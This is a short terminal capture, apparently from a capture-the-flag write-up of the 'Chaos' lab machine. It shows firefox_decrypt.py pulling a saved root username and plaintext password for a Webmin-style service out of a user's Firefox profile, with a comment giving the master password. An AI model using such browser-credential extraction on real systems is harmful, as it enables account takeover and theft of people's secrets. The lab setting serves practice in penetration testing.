 ayush@chaos:/dev/shm$ python3 firefox_decrypt.py
Master Password for profile /home/ayush/.mozilla/firefox/bzo7sjt1.default:
Website:   https://chaos.htb:10000
Username: 'root'
Password: 'Thiv8wrej~'
ayush@chaos:/dev/shm$
ayush@chaos:/dev/shm$
ayush@chaos:/dev/shm$
ayush@chaos:/dev/shm$ # Try 'jiujitsu' for the password.
ayush@chaos:/dev/shm$